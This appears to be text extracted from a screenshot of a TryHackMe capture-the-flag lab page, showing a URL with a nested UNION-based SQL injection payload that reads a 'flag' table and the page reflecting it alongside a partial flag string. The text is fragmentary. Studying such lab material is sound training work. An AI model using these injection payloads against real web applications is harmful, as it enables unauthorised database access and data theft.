 User - Mozilla Firefox
User
sqhell.thm/user?id=2 union select "1 union select null,flag,null,null from flag",null,null from information_sc
User
Login
Register
Home / User:
User Details
User ID: 1 union select null,flag,null,null from flag
Username:
Posts:
First Post
Second Post
THM{FLAG4: